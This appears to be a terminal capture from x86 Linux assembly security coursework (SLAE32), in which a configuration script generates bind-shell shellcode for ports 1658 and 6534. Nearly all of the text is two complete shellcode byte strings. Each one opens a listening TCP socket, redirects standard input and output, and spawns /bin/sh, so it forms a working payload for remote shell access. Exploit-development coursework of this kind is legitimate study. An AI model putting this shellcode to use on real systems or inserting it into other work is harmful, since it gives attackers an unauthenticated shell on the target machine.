 reuben@SecurityTube-VirtualBox:~/CourseWork/SLAE32/Assignments/01 - Shell Bind Tcp$ ./bindtcp_config.sh 1658
"\x31\xc0\x99\x89\xc3\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x8d\x0c\x24\xcd\x80\x89"
"\xc7\x52\x52\x52\x66\x68\x06\x7A\x66\x6a\x02\x89\xe5\x6a\x10\x55\x57\xb0\x66\xb3"
"\x02\x8d\x0c\x24\xcd\x80\x52\x57\xb0\x66\xb3\x04\x8d\x0c\x24\xcd\x80\x31\xc0\x99"
"\x89\xc3\x52\x52\x57\xb0\x66\xb3\x05\x8d\x0c\x24\xcd\x80\x89\xc6\xb0\x02\xcd\x80"
"\x75\x28\x89\xd1\xb1\x02\xb0\x3f\x89\xf3\xcd\x80\x49\x79\xf7\x52\x68\x6e\x2f\x73"
"\x68\x68\x2f\x2f\x62\x69\x89\xe5\x52\x8d\x14\x24\x55\x8d\x0c\x24\x89\xeb\xb0\x0b"
"\xcd\x80\x31\xc0\x89\xc1\x99\x89\xf3\xb0\x06\xcd\x80\x31\xdb\x4b\xb0\x07\xcd\x80"
"\xeb\xab"
reuben@SecurityTube-VirtualBox:~/CourseWork/SLAE32/Assignments/01 - Shell Bind Tcp$ ./bindtcp_config.sh 6534
"\x31\xc0\x99\x89\xc3\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x8d\x0c\x24\xcd\x80\x89"
"\xc7\x52\x52\x52\x66\x68\x19\x86\x66\x6a\x02\x89\xe5\x6a\x10\x55\x57\xb0\x66\xb3"
"\x02\x8d\x0c\x24\xcd\x80\x52\x57\xb0\x66\xb3\x04\x8d\x0c\x24\xcd\x80\x31\xc0\x99"
"\x89\xc3\x52\x52\x57\xb0\x66\xb3\x05\x8d\x0c\x24\xcd\x80\x89\xc6\xb0\x02\xcd\x80"
"\x75\x28\x89\xd1\xb1\x02\xb0\x3f\x89\xf3\xcd\x80\x49\x79\xf7\x52\x68\x6e\x2f\x73"
"\x68\x68\x2f\x2f\x62\x69\x89\xe5\x52\x8d\x14\x24\x55\x8d\x0c\x24\x89\xeb\xb0\x0b"
"\xcd\x80\x31\xc0\x89\xc1\x99\x89\xf3\xb0\x06\xcd\x80\x31\xdb\x4b\xb0\x07\xcd\x80"
"\xeb\xab"